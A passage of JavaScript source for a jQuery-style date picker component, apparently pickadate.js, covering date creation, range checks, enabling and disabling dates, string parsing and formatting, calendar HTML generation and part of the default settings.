                }
            })
        }, 1 ).
        on( 'open', function() {
            var includeToday = ''
            if ( calendar.disabled( calendar.get('now') ) ) {
                includeToday = ':not(.' + settings.klass.buttonToday + ')'
            }
            picker.$root.find( 'button' + includeToday + ', select' ).attr( 'disabled', false )
        }, 1 ).
        on( 'close', function() {
            picker.$root.find( 'button, select' ).attr( 'disabled', true )
        }, 1 )

} //DatePicker


/**
 * Set a datepicker item object.
 */
DatePicker.prototype.set = function( type, value, options ) {

    var calendar = this,
        calendarItem = calendar.item

    // If the value is `null` just set it immediately.
    if ( value === null ) {
        if ( type == 'clear' ) type = 'select'
        calendarItem[ type ] = value
        return calendar
    }

    // Otherwise go through the queue of methods, and invoke the functions.
    // Update this as the time unit, and set the final value as this item.
    // * In the case of `enable`, keep the queue but set `disable` instead.
    //   And in the case of `flip`, keep the queue but set `enable` instead.
    calendarItem[ ( type == 'enable' ? 'disable' : type == 'flip' ? 'enable' : type ) ] = calendar.queue[ type ].split( ' ' ).map( function( method ) {
        value = calendar[ method ]( type, value, options )
        return value
    }).pop()

    // Check if we need to cascade through more updates.
    if ( type == 'select' ) {
        calendar.set( 'highlight', calendarItem.select, options )
    }
    else if ( type == 'highlight' ) {
        calendar.set( 'view', calendarItem.highlight, options )
    }
    else if ( type.match( /^(flip|min|max|disable|enable)$/ ) ) {
        if ( calendarItem.select && calendar.disabled( calendarItem.select ) ) {
            calendar.set( 'select', calendarItem.select, options )
        }
        if ( calendarItem.highlight && calendar.disabled( calendarItem.highlight ) ) {
            calendar.set( 'highlight', calendarItem.highlight, options )
        }
    }

    return calendar
} //DatePicker.prototype.set


/**
 * Get a datepicker item object.
 */
DatePicker.prototype.get = function( type ) {
    return this.item[ type ]
} //DatePicker.prototype.get


/**
 * Create a picker date object.
 */
DatePicker.prototype.create = function( type, value, options ) {

    var isInfiniteValue,
        calendar = this

    // If there’s no value, use the type as the value.
    value = value === undefined ? type : value


    // If it’s infinity, update the value.
    if ( value == -Infinity || value == Infinity ) {
        isInfiniteValue = value
    }

    // If it’s an object, use the native date object.
    else if ( $.isPlainObject( value ) && _.isInteger( value.pick ) ) {
        value = value.obj
    }

    // If it’s an array, convert it into a date and make sure
    // that it’s a valid date – otherwise default to today.
    else if ( $.isArray( value ) ) {
        value = new Date( value[ 0 ], value[ 1 ], value[ 2 ] )
        value = _.isDate( value ) ? value : calendar.create().obj
    }

    // If it’s a number or date object, make a normalized date.
    else if ( _.isInteger( value ) || _.isDate( value ) ) {
        value = calendar.normalize( new Date( value ), options )
    }

    // If it’s a literal true or any other case, set it to now.
    else /*if ( value === true )*/ {
        value = calendar.now( type, value, options )
    }

    // Return the compiled object.
    return {
        year: isInfiniteValue || value.getFullYear(),
        month: isInfiniteValue || value.getMonth(),
        date: isInfiniteValue || value.getDate(),
        day: isInfiniteValue || value.getDay(),
        obj: isInfiniteValue || value,
        pick: isInfiniteValue || value.getTime()
    }
} //DatePicker.prototype.create


/**
 * Create a range limit object using an array, date object,
 * literal “true”, or integer relative to another time.
 */
DatePicker.prototype.createRange = function( from, to ) {

    var calendar = this,
        createDate = function( date ) {
            if ( date === true || $.isArray( date ) || _.isDate( date ) ) {
                return calendar.create( date )
            }
            return date
        }

    // Create objects if possible.
    if ( !_.isInteger( from ) ) {
        from = createDate( from )
    }
    if ( !_.isInteger( to ) ) {
        to = createDate( to )
    }

    // Create relative dates.
    if ( _.isInteger( from ) && $.isPlainObject( to ) ) {
        from = [ to.year, to.month, to.date + from ];
    }
    else if ( _.isInteger( to ) && $.isPlainObject( from ) ) {
        to = [ from.year, from.month, from.date + to ];
    }

    return {
        from: createDate( from ),
        to: createDate( to )
    }
} //DatePicker.prototype.createRange


/**
 * Check if a date unit falls within a date range object.
 */
DatePicker.prototype.withinRange = function( range, dateUnit ) {
    range = this.createRange(range.from, range.to)
    return dateUnit.pick >= range.from.pick && dateUnit.pick <= range.to.pick
}


/**
 * Check if two date range objects overlap.
 */
DatePicker.prototype.overlapRanges = function( one, two ) {

    var calendar = this

    // Convert the ranges into comparable dates.
    one = calendar.createRange( one.from, one.to )
    two = calendar.createRange( two.from, two.to )

    return calendar.withinRange( one, two.from ) || calendar.withinRange( one, two.to ) ||
        calendar.withinRange( two, one.from ) || calendar.withinRange( two, one.to )
}


/**
 * Get the date today.
 */
DatePicker.prototype.now = function( type, value, options ) {
    value = new Date()
    if ( options && options.rel ) {
        value.setDate( value.getDate() + options.rel )
    }
    return this.normalize( value, options )
}


/**
 * Navigate to next/prev month.
 */
DatePicker.prototype.navigate = function( type, value, options ) {

    var targetDateObject,
        targetYear,
        targetMonth,
        targetDate,
        isTargetArray = $.isArray( value ),
        isTargetObject = $.isPlainObject( value ),
        viewsetObject = this.item.view/*,
        safety = 100*/


    if ( isTargetArray || isTargetObject ) {

        if ( isTargetObject ) {
            targetYear = value.year
            targetMonth = value.month
            targetDate = value.date
        }
        else {
            targetYear = +value[0]
            targetMonth = +value[1]
            targetDate = +value[2]
        }

        // If we’re navigating months but the view is in a different
        // month, navigate to the view’s year and month.
        if ( options && options.nav && viewsetObject && viewsetObject.month !== targetMonth ) {
            targetYear = viewsetObject.year
            targetMonth = viewsetObject.month
        }

        // Figure out the expected target year and month.
        targetDateObject = new Date( targetYear, targetMonth + ( options && options.nav ? options.nav : 0 ), 1 )
        targetYear = targetDateObject.getFullYear()
        targetMonth = targetDateObject.getMonth()

        // If the month we’re going to doesn’t have enough days,
        // keep decreasing the date until we reach the month’s last date.
        while ( /*safety &&*/ new Date( targetYear, targetMonth, targetDate ).getMonth() !== targetMonth ) {
            targetDate -= 1
            /*safety -= 1
            if ( !safety ) {
                throw 'Fell into an infinite loop while navigating to ' + new Date( targetYear, targetMonth, targetDate ) + '.'
            }*/
        }

        value = [ targetYear, targetMonth, targetDate ]
    }

    return value
} //DatePicker.prototype.navigate


/**
 * Normalize a date by setting the hours to midnight.
 */
DatePicker.prototype.normalize = function( value/*, options*/ ) {
    value.setHours( 0, 0, 0, 0 )
    return value
}


/**
 * Measure the range of dates.
 */
DatePicker.prototype.measure = function( type, value/*, options*/ ) {

    var calendar = this
    
    // If it's an integer, get a date relative to today.
    if ( _.isInteger( value ) ) {
        value = calendar.now( type, value, { rel: value } )
    }

    // If it’s anything false-y, remove the limits.
    else if ( !value ) {
        value = type == 'min' ? -Infinity : Infinity
    }

    // If it’s a string, parse it.
    else if ( typeof value == 'string' ) {
        value = calendar.parse( type, value )
    }

    return value
} ///DatePicker.prototype.measure


/**
 * Create a viewset object based on navigation.
 */
DatePicker.prototype.viewset = function( type, dateObject/*, options*/ ) {
    return this.create([ dateObject.year, dateObject.month, 1 ])
}


/**
 * Validate a date as enabled and shift if needed.
 */
DatePicker.prototype.validate = function( type, dateObject, options ) {

    var calendar = this,

        // Keep a reference to the original date.
        originalDateObject = dateObject,

        // Make sure we have an interval.
        interval = options && options.interval ? options.interval : 1,

        // Check if the calendar enabled dates are inverted.
        isFlippedBase = calendar.item.enable === -1,

        // Check if we have any enabled dates after/before now.
        hasEnabledBeforeTarget, hasEnabledAfterTarget,

        // The min & max limits.
        minLimitObject = calendar.item.min,
        maxLimitObject = calendar.item.max,

        // Check if we’ve reached the limit during shifting.
        reachedMin, reachedMax,

        // Check if the calendar is inverted and at least one weekday is enabled.
        hasEnabledWeekdays = isFlippedBase && calendar.item.disable.filter( function( value ) {

            // If there’s a date, check where it is relative to the target.
            if ( $.isArray( value ) ) {
                var dateTime = calendar.create( value ).pick
                if ( dateTime < dateObject.pick ) hasEnabledBeforeTarget = true
                else if ( dateTime > dateObject.pick ) hasEnabledAfterTarget = true
            }

            // Return only integers for enabled weekdays.
            return _.isInteger( value )
        }).length/*,

        safety = 100*/



    // Cases to validate for:
    // [1] Not inverted and date disabled.
    // [2] Inverted and some dates enabled.
    // [3] Not inverted and out of range.
    //
    // Cases to **not** validate for:
    // • Navigating months.
    // • Not inverted and date enabled.
    // • Inverted and all dates disabled.
    // • ..and anything else.
    if ( !options || (!options.nav && !options.defaultValue) ) if (
        /* 1 */ ( !isFlippedBase && calendar.disabled( dateObject ) ) ||
        /* 2 */ ( isFlippedBase && calendar.disabled( dateObject ) && ( hasEnabledWeekdays || hasEnabledBeforeTarget || hasEnabledAfterTarget ) ) ||
        /* 3 */ ( !isFlippedBase && (dateObject.pick <= minLimitObject.pick || dateObject.pick >= maxLimitObject.pick) )
    ) {


        // When inverted, flip the direction if there aren’t any enabled weekdays
        // and there are no enabled dates in the direction of the interval.
        if ( isFlippedBase && !hasEnabledWeekdays && ( ( !hasEnabledAfterTarget && interval > 0 ) || ( !hasEnabledBeforeTarget && interval < 0 ) ) ) {
            interval *= -1
        }


        // Keep looping until we reach an enabled date.
        while ( /*safety &&*/ calendar.disabled( dateObject ) ) {

            /*safety -= 1
            if ( !safety ) {
                throw 'Fell into an infinite loop while validating ' + dateObject.obj + '.'
            }*/


            // If we’ve looped into the next/prev month with a large interval, return to the original date and flatten the interval.
            if ( Math.abs( interval ) > 1 && ( dateObject.month < originalDateObject.month || dateObject.month > originalDateObject.month ) ) {
                dateObject = originalDateObject
                interval = interval > 0 ? 1 : -1
            }


            // If we’ve reached the min/max limit, reverse the direction, flatten the interval and set it to the limit.
            if ( dateObject.pick <= minLimitObject.pick ) {
                reachedMin = true
                interval = 1
                dateObject = calendar.create([
                    minLimitObject.year,
                    minLimitObject.month,
                    minLimitObject.date + (dateObject.pick === minLimitObject.pick ? 0 : -1)
                ])
            }
            else if ( dateObject.pick >= maxLimitObject.pick ) {
                reachedMax = true
                interval = -1
                dateObject = calendar.create([
                    maxLimitObject.year,
                    maxLimitObject.month,
                    maxLimitObject.date + (dateObject.pick === maxLimitObject.pick ? 0 : 1)
                ])
            }


            // If we’ve reached both limits, just break out of the loop.
            if ( reachedMin && reachedMax ) {
                break
            }


            // Finally, create the shifted date using the interval and keep looping.
            dateObject = calendar.create([ dateObject.year, dateObject.month, dateObject.date + interval ])
        }

    } //endif


    // Return the date object settled on.
    return dateObject
} //DatePicker.prototype.validate


/**
 * Check if a date is disabled.
 */
DatePicker.prototype.disabled = function( dateToVerify ) {

    var
        calendar = this,

        // Filter through the disabled dates to check if this is one.
        isDisabledMatch = calendar.item.disable.filter( function( dateToDisable ) {

            // If the date is a number, match the weekday with 0index and `firstDay` check.
            if ( _.isInteger( dateToDisable ) ) {
                return dateToVerify.day === ( calendar.settings.firstDay ? dateToDisable : dateToDisable - 1 ) % 7
            }

            // If it’s an array or a native JS date, create and match the exact date.
            if ( $.isArray( dateToDisable ) || _.isDate( dateToDisable ) ) {
                return dateToVerify.pick === calendar.create( dateToDisable ).pick
            }

            // If it’s an object, match a date within the “from” and “to” range.
            if ( $.isPlainObject( dateToDisable ) ) {
                return calendar.withinRange( dateToDisable, dateToVerify )
            }
        })

    // If this date matches a disabled date, confirm it’s not inverted.
    isDisabledMatch = isDisabledMatch.length && !isDisabledMatch.filter(function( dateToDisable ) {
        return $.isArray( dateToDisable ) && dateToDisable[3] == 'inverted' ||
            $.isPlainObject( dateToDisable ) && dateToDisable.inverted
    }).length

    // Check the calendar “enabled” flag and respectively flip the
    // disabled state. Then also check if it’s beyond the min/max limits.
    return calendar.item.enable === -1 ? !isDisabledMatch : isDisabledMatch ||
        dateToVerify.pick < calendar.item.min.pick ||
        dateToVerify.pick > calendar.item.max.pick

} //DatePicker.prototype.disabled


/**
 * Parse a string into a usable type.
 */
DatePicker.prototype.parse = function( type, value, options ) {

    var calendar = this,
        parsingObject = {}

    // If it’s already parsed, we’re good.
    if ( !value || typeof value != 'string' ) {
        return value
    }

    // We need a `.format` to parse the value with.
    if ( !( options && options.format ) ) {
        options = options || {}
        options.format = calendar.settings.format
    }

    // Convert the format into an array and then map through it.
    calendar.formats.toArray( options.format ).map( function( label ) {

        var
            // Grab the formatting label.
            formattingLabel = calendar.formats[ label ],

            // The format length is from the formatting label function or the
            // label length without the escaping exclamation (!) mark.
            formatLength = formattingLabel ? _.trigger( formattingLabel, calendar, [ value, parsingObject ] ) : label.replace( /^!/, '' ).length

        // If there's a format label, split the value up to the format length.
        // Then add it to the parsing object with appropriate label.
        if ( formattingLabel ) {
            parsingObject[ label ] = value.substr( 0, formatLength )
        }

        // Update the value as the substring from format length to end.
        value = value.substr( formatLength )
    })

    // Compensate for month 0index.
    return [
        parsingObject.yyyy || parsingObject.yy,
        +( parsingObject.mm || parsingObject.m ) - 1,
        parsingObject.dd || parsingObject.d
    ]
} //DatePicker.prototype.parse


/**
 * Various formats to display the object in.
 */
DatePicker.prototype.formats = (function() {

    // Return the length of the first word in a collection.
    function getWordLengthFromCollection( string, collection, dateObject ) {

        // Grab the first word from the string.
        // Regex pattern from http://stackoverflow.com/q/150033
        var word = string.match( /[^\x00-\x7F]+|\w+/ )[ 0 ]

        // If there's no month index, add it to the date object
        if ( !dateObject.mm && !dateObject.m ) {
            dateObject.m = collection.indexOf( word ) + 1
        }

        // Return the length of the word.
        return word.length
    }

    // Get the length of the first word in a string.
    function getFirstWordLength( string ) {
        return string.match( /\w+/ )[ 0 ].length
    }

    return {

        d: function( string, dateObject ) {

            // If there's string, then get the digits length.
            // Otherwise return the selected date.
            return string ? _.digits( string ) : dateObject.date
        },
        dd: function( string, dateObject ) {

            // If there's a string, then the length is always 2.
            // Otherwise return the selected date with a leading zero.
            return string ? 2 : _.lead( dateObject.date )
        },
        ddd: function( string, dateObject ) {

            // If there's a string, then get the length of the first word.
            // Otherwise return the short selected weekday.
            return string ? getFirstWordLength( string ) : this.settings.weekdaysShort[ dateObject.day ]
        },
        dddd: function( string, dateObject ) {

            // If there's a string, then get the length of the first word.
            // Otherwise return the full selected weekday.
            return string ? getFirstWordLength( string ) : this.settings.weekdaysFull[ dateObject.day ]
        },
        m: function( string, dateObject ) {

            // If there's a string, then get the length of the digits
            // Otherwise return the selected month with 0index compensation.
            return string ? _.digits( string ) : dateObject.month + 1
        },
        mm: function( string, dateObject ) {

            // If there's a string, then the length is always 2.
            // Otherwise return the selected month with 0index and leading zero.
            return string ? 2 : _.lead( dateObject.month + 1 )
        },
        mmm: function( string, dateObject ) {

            var collection = this.settings.monthsShort

            // If there's a string, get length of the relevant month from the short
            // months collection. Otherwise return the selected month from that collection.
            return string ? getWordLengthFromCollection( string, collection, dateObject ) : collection[ dateObject.month ]
        },
        mmmm: function( string, dateObject ) {

            var collection = this.settings.monthsFull

            // If there's a string, get length of the relevant month from the full
            // months collection. Otherwise return the selected month from that collection.
            return string ? getWordLengthFromCollection( string, collection, dateObject ) : collection[ dateObject.month ]
        },
        yy: function( string, dateObject ) {

            // If there's a string, then the length is always 2.
            // Otherwise return the selected year by slicing out the first 2 digits.
            return string ? 2 : ( '' + dateObject.year ).slice( 2 )
        },
        yyyy: function( string, dateObject ) {

            // If there's a string, then the length is always 4.
            // Otherwise return the selected year.
            return string ? 4 : dateObject.year
        },

        // Create an array by splitting the formatting string passed.
        toArray: function( formatString ) { return formatString.split( /(d{1,4}|m{1,4}|y{4}|yy|!.)/g ) },

        // Format an object into a string using the formatting options.
        toString: function ( formatString, itemObject ) {
            var calendar = this
            return calendar.formats.toArray( formatString ).map( function( label ) {
                return _.trigger( calendar.formats[ label ], calendar, [ 0, itemObject ] ) || label.replace( /^!/, '' )
            }).join( '' )
        }
    }
})() //DatePicker.prototype.formats




/**
 * Check if two date units are the exact.
 */
DatePicker.prototype.isDateExact = function( one, two ) {

    var calendar = this

    // When we’re working with weekdays, do a direct comparison.
    if (
        ( _.isInteger( one ) && _.isInteger( two ) ) ||
        ( typeof one == 'boolean' && typeof two == 'boolean' )
     ) {
        return one === two
    }

    // When we’re working with date representations, compare the “pick” value.
    if (
        ( _.isDate( one ) || $.isArray( one ) ) &&
        ( _.isDate( two ) || $.isArray( two ) )
    ) {
        return calendar.create( one ).pick === calendar.create( two ).pick
    }

    // When we’re working with range objects, compare the “from” and “to”.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return calendar.isDateExact( one.from, two.from ) && calendar.isDateExact( one.to, two.to )
    }

    return false
}


/**
 * Check if two date units overlap.
 */
DatePicker.prototype.isDateOverlap = function( one, two ) {

    var calendar = this,
        firstDay = calendar.settings.firstDay ? 1 : 0

    // When we’re working with a weekday index, compare the days.
    if ( _.isInteger( one ) && ( _.isDate( two ) || $.isArray( two ) ) ) {
        one = one % 7 + firstDay
        return one === calendar.create( two ).day + 1
    }
    if ( _.isInteger( two ) && ( _.isDate( one ) || $.isArray( one ) ) ) {
        two = two % 7 + firstDay
        return two === calendar.create( one ).day + 1
    }

    // When we’re working with range objects, check if the ranges overlap.
    if ( $.isPlainObject( one ) && $.isPlainObject( two ) ) {
        return calendar.overlapRanges( one, two )
    }

    return false
}


/**
 * Flip the “enabled” state.
 */
DatePicker.prototype.flipEnable = function(val) {
    var itemObject = this.item
    itemObject.enable = val || (itemObject.enable == -1 ? 1 : -1)
}


/**
 * Mark a collection of dates as “disabled”.
 */
DatePicker.prototype.deactivate = function( type, datesToDisable ) {

    var calendar = this,
        disabledItems = calendar.item.disable.slice(0)


    // If we’re flipping, that’s all we need to do.
    if ( datesToDisable == 'flip' ) {
        calendar.flipEnable()
    }

    else if ( datesToDisable === false ) {
        calendar.flipEnable(1)
        disabledItems = []
    }

    else if ( datesToDisable === true ) {
        calendar.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the dates to disable.
    else {

        datesToDisable.map(function( unitToDisable ) {

            var matchFound

            // When we have disabled items, check for matches.
            // If something is matched, immediately break out.
            for ( var index = 0; index < disabledItems.length; index += 1 ) {
                if ( calendar.isDateExact( unitToDisable, disabledItems[index] ) ) {
                    matchFound = true
                    break
                }
            }

            // If nothing was found, add the validated unit to the collection.
            if ( !matchFound ) {
                if (
                    _.isInteger( unitToDisable ) ||
                    _.isDate( unitToDisable ) ||
                    $.isArray( unitToDisable ) ||
                    ( $.isPlainObject( unitToDisable ) && unitToDisable.from && unitToDisable.to )
                ) {
                    disabledItems.push( unitToDisable )
                }
            }
        })
    }

    // Return the updated collection.
    return disabledItems
} //DatePicker.prototype.deactivate


/**
 * Mark a collection of dates as “enabled”.
 */
DatePicker.prototype.activate = function( type, datesToEnable ) {

    var calendar = this,
        disabledItems = calendar.item.disable,
        disabledItemsCount = disabledItems.length

    // If we’re flipping, that’s all we need to do.
    if ( datesToEnable == 'flip' ) {
        calendar.flipEnable()
    }

    else if ( datesToEnable === true ) {
        calendar.flipEnable(1)
        disabledItems = []
    }

    else if ( datesToEnable === false ) {
        calendar.flipEnable(-1)
        disabledItems = []
    }

    // Otherwise go through the disabled dates.
    else {

        datesToEnable.map(function( unitToEnable ) {

            var matchFound,
                disabledUnit,
                index,
                isExactRange

            // Go through the disabled items and try to find a match.
            for ( index = 0; index < disabledItemsCount; index += 1 ) {

                disabledUnit = disabledItems[index]

                // When an exact match is found, remove it from the collection.
                if ( calendar.isDateExact( disabledUnit, unitToEnable ) ) {
                    matchFound = disabledItems[index] = null
                    isExactRange = true
                    break
                }

                // When an overlapped match is found, add the “inverted” state to it.
                else if ( calendar.isDateOverlap( disabledUnit, unitToEnable ) ) {
                    if ( $.isPlainObject( unitToEnable ) ) {
                        unitToEnable.inverted = true
                        matchFound = unitToEnable
                    }
                    else if ( $.isArray( unitToEnable ) ) {
                        matchFound = unitToEnable
                        if ( !matchFound[3] ) matchFound.push( 'inverted' )
                    }
                    else if ( _.isDate( unitToEnable ) ) {
                        matchFound = [ unitToEnable.getFullYear(), unitToEnable.getMonth(), unitToEnable.getDate(), 'inverted' ]
                    }
                    break
                }
            }

            // If a match was found, remove a previous duplicate entry.
            if ( matchFound ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( calendar.isDateExact( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // In the event that we’re dealing with an exact range of dates,
            // make sure there are no “inverted” dates because of it.
            if ( isExactRange ) for ( index = 0; index < disabledItemsCount; index += 1 ) {
                if ( calendar.isDateOverlap( disabledItems[index], unitToEnable ) ) {
                    disabledItems[index] = null
                    break
                }
            }

            // If something is still matched, add it into the collection.
            if ( matchFound ) {
                disabledItems.push( matchFound )
            }
        })
    }

    // Return the updated collection.
    return disabledItems.filter(function( val ) { return val != null })
} //DatePicker.prototype.activate


/**
 * Create a string for the nodes in the picker.
 */
DatePicker.prototype.nodes = function( isOpen ) {

    var
        calendar = this,
        settings = calendar.settings,
        calendarItem = calendar.item,
        nowObject = calendarItem.now,
        selectedObject = calendarItem.select,
        highlightedObject = calendarItem.highlight,
        viewsetObject = calendarItem.view,
        disabledCollection = calendarItem.disable,
        minLimitObject = calendarItem.min,
        maxLimitObject = calendarItem.max,


        // Create the calendar table head using a copy of weekday labels collection.
        // * We do a copy so we don't mutate the original array.
        tableHead = (function( collection, fullCollection ) {

            // If the first day should be Monday, move Sunday to the end.
            if ( settings.firstDay ) {
                collection.push( collection.shift() )
                fullCollection.push( fullCollection.shift() )
            }

            // Create and return the table head group.
            return _.node(
                'thead',
                _.node(
                    'tr',
                    _.group({
                        min: 0,
                        max: DAYS_IN_WEEK - 1,
                        i: 1,
                        node: 'th',
                        item: function( counter ) {
                            return [
                                collection[ counter ],
                                settings.klass.weekdays,
                                'scope=col title="' + fullCollection[ counter ] + '"'
                            ]
                        }
                    })
                )
            ) //endreturn
        })( ( settings.showWeekdaysFull ? settings.weekdaysFull : settings.weekdaysShort ).slice( 0 ), settings.weekdaysFull.slice( 0 ) ), //tableHead


        // Create the nav for next/prev month.
        createMonthNav = function( next ) {

            // Otherwise, return the created month tag.
            return _.node(
                'div',
                ' ',
                settings.klass[ 'nav' + ( next ? 'Next' : 'Prev' ) ] + (

                    // If the focused month is outside the range, disabled the button.
                    ( next && viewsetObject.year >= maxLimitObject.year && viewsetObject.month >= maxLimitObject.month ) ||
                    ( !next && viewsetObject.year <= minLimitObject.year && viewsetObject.month <= minLimitObject.month ) ?
                    ' ' + settings.klass.navDisabled : ''
                ),
                'data-nav=' + ( next || -1 ) + ' ' +
                _.ariaAttr({
                    role: 'button',
                    controls: calendar.$node[0].id + '_table'
                }) + ' ' +
                'title="' + (next ? settings.labelMonthNext : settings.labelMonthPrev ) + '"'
            ) //endreturn
        }, //createMonthNav


        // Create the month label.
        createMonthLabel = function() {

            var monthsCollection = settings.showMonthsShort ? settings.monthsShort : settings.monthsFull

            // If there are months to select, add a dropdown menu.
            if ( settings.selectMonths ) {

                return _.node( 'select',
                    _.group({
                        min: 0,
                        max: 11,
                        i: 1,
                        node: 'option',
                        item: function( loopedMonth ) {

                            return [

                                // The looped month and no classes.
                                monthsCollection[ loopedMonth ], 0,

                                // Set the value and selected index.
                                'value=' + loopedMonth +
                                ( viewsetObject.month == loopedMonth ? ' selected' : '' ) +
                                (
                                    (
                                        ( viewsetObject.year == minLimitObject.year && loopedMonth < minLimitObject.month ) ||
                                        ( viewsetObject.year == maxLimitObject.year && loopedMonth > maxLimitObject.month )
                                    ) ?
                                    ' disabled' : ''
                                )
                            ]
                        }
                    }),
                    settings.klass.selectMonth,
                    ( isOpen ? '' : 'disabled' ) + ' ' +
                    _.ariaAttr({ controls: calendar.$node[0].id + '_table' }) + ' ' +
                    'title="' + settings.labelMonthSelect + '"'
                )
            }

            // If there's a need for a month selector
            return _.node( 'div', monthsCollection[ viewsetObject.month ], settings.klass.month )
        }, //createMonthLabel


        // Create the year label.
        createYearLabel = function() {

            var focusedYear = viewsetObject.year,

            // If years selector is set to a literal "true", set it to 5. Otherwise
            // divide in half to get half before and half after focused year.
            numberYears = settings.selectYears === true ? 5 : ~~( settings.selectYears / 2 )

            // If there are years to select, add a dropdown menu.
            if ( numberYears ) {

                var
                    minYear = minLimitObject.year,
                    maxYear = maxLimitObject.year,
                    lowestYear = focusedYear - numberYears,
                    highestYear = focusedYear + numberYears

                // If the min year is greater than the lowest year, increase the highest year
                // by the difference and set the lowest year to the min year.
                if ( minYear > lowestYear ) {
                    highestYear += minYear - lowestYear
                    lowestYear = minYear
                }

                // If the max year is less than the highest year, decrease the lowest year
                // by the lower of the two: available and needed years. Then set the
                // highest year to the max year.
                if ( maxYear < highestYear ) {

                    var availableYears = lowestYear - minYear,
                        neededYears = highestYear - maxYear

                    lowestYear -= availableYears > neededYears ? neededYears : availableYears
                    highestYear = maxYear
                }

                return _.node( 'select',
                    _.group({
                        min: lowestYear,
                        max: highestYear,
                        i: 1,
                        node: 'option',
                        item: function( loopedYear ) {
                            return [

                                // The looped year and no classes.
                                loopedYear, 0,

                                // Set the value and selected index.
                                'value=' + loopedYear + ( focusedYear == loopedYear ? ' selected' : '' )
                            ]
                        }
                    }),
                    settings.klass.selectYear,
                    ( isOpen ? '' : 'disabled' ) + ' ' + _.ariaAttr({ controls: calendar.$node[0].id + '_table' }) + ' ' +
                    'title="' + settings.labelYearSelect + '"'
                )
            }

            // Otherwise just return the year focused
            return _.node( 'div', focusedYear, settings.klass.year )
        } //createYearLabel


    // Create and return the entire calendar.
    return _.node(
        'div',
        ( settings.selectYears ? createYearLabel() + createMonthLabel() : createMonthLabel() + createYearLabel() ) +
        createMonthNav() + createMonthNav( 1 ),
        settings.klass.header
    ) + _.node(
        'table',
        tableHead +
        _.node(
            'tbody',
            _.group({
                min: 0,
                max: WEEKS_IN_CALENDAR - 1,
                i: 1,
                node: 'tr',
                item: function( rowCounter ) {

                    // If Monday is the first day and the month starts on Sunday, shift the date back a week.
                    var shiftDateBy = settings.firstDay && calendar.create([ viewsetObject.year, viewsetObject.month, 1 ]).day === 0 ? -7 : 0

                    return [
                        _.group({
                            min: DAYS_IN_WEEK * rowCounter - viewsetObject.day + shiftDateBy + 1, // Add 1 for weekday 0index
                            max: function() {
                                return this.min + DAYS_IN_WEEK - 1
                            },
                            i: 1,
                            node: 'td',
                            item: function( targetDate ) {

                                // Convert the time date from a relative date to a target date.
                                targetDate = calendar.create([ viewsetObject.year, viewsetObject.month, targetDate + ( settings.firstDay ? 1 : 0 ) ])

                                var isSelected = selectedObject && selectedObject.pick == targetDate.pick,
                                    isHighlighted = highlightedObject && highlightedObject.pick == targetDate.pick,
                                    isDisabled = disabledCollection && calendar.disabled( targetDate ) || targetDate.pick < minLimitObject.pick || targetDate.pick > maxLimitObject.pick,
                                    formattedDate = _.trigger( calendar.formats.toString, calendar, [ settings.format, targetDate ] )

                                return [
                                    _.node(
                                        'div',
                                        targetDate.date,
                                        (function( klasses ) {

                                            // Add the `infocus` or `outfocus` classes based on month in view.
                                            klasses.push( viewsetObject.month == targetDate.month ? settings.klass.infocus : settings.klass.outfocus )

                                            // Add the `today` class if needed.
                                            if ( nowObject.pick == targetDate.pick ) {
                                                klasses.push( settings.klass.now )
                                            }

                                            // Add the `selected` class if something's selected and the time matches.
                                            if ( isSelected ) {
                                                klasses.push( settings.klass.selected )
                                            }

                                            // Add the `highlighted` class if something's highlighted and the time matches.
                                            if ( isHighlighted ) {
                                                klasses.push( settings.klass.highlighted )
                                            }

                                            // Add the `disabled` class if something's disabled and the object matches.
                                            if ( isDisabled ) {
                                                klasses.push( settings.klass.disabled )
                                            }

                                            return klasses.join( ' ' )
                                        })([ settings.klass.day ]),
                                        'data-pick=' + targetDate.pick + ' ' + _.ariaAttr({
                                            role: 'gridcell',
                                            label: formattedDate,
                                            selected: isSelected && calendar.$node.val() === formattedDate ? true : null,
                                            activedescendant: isHighlighted ? true : null,
                                            disabled: isDisabled ? true : null
                                        })
                                    ),
                                    '',
                                    _.ariaAttr({ role: 'presentation' })
                                ] //endreturn
                            }
                        })
                    ] //endreturn
                }
            })
        ),
        settings.klass.table,
        'id="' + calendar.$node[0].id + '_table' + '" ' + _.ariaAttr({
            role: 'grid',
            controls: calendar.$node[0].id,
            readonly: true
        })
    ) +

    // * For Firefox forms to submit, make sure to set the buttons’ `type` attributes as “button”.
    _.node(
        'div',
        _.node( 'button', settings.today, settings.klass.buttonToday,
            'type=button data-pick=' + nowObject.pick +
            ( isOpen && !calendar.disabled(nowObject) ? '' : ' disabled' ) + ' ' +
            _.ariaAttr({ controls: calendar.$node[0].id }) ) +
        _.node( 'button', settings.clear, settings.klass.buttonClear,
            'type=button data-clear=1' +
            ( isOpen ? '' : ' disabled' ) + ' ' +
            _.ariaAttr({ controls: calendar.$node[0].id }) ) +
        _.node('button', settings.close, settings.klass.buttonClose,
            'type=button data-close=true ' +
            ( isOpen ? '' : ' disabled' ) + ' ' +
            _.ariaAttr({ controls: calendar.$node[0].id }) ),
        settings.klass.footer
    ) //endreturn
} //DatePicker.prototype.nodes




/**
 * The date picker defaults.
 */
DatePicker.defaults = (function( prefix ) {

    return {

        // The title label to use for the month nav buttons
        labelMonthNext: 'Next month',
        labelMonthPrev: 'Previous month',

        // The title label to use for the dropdown selectors
        labelMonthSelect: 'Select a month',
        labelYearSelect: 'Select a year',

        // Months and weekdays
        monthsFull: [ 'January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December' ],
        monthsShort: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec' ],
        weekdaysFull: [ 'Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday' ],
        weekdaysShort: [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],

        // Today and clear
        today: 'Today',
        clear: 'Clear',
        close: 'Close',

        // Picker close behavior
        closeOnSelect: true,
        closeOnClear: true,

        // Update input value on select/clear
        updateInput: true,

        // The format to show on the `input` element
        format: 'd mmmm, yyyy',

        // Classes
        klass: {

            table: prefix + 'table',

            header: prefix + 'header',

            navPrev: prefix + 'nav--prev',
            navNext: prefix + 'nav--next',
            navDisabled: prefix + 'nav--disabled',

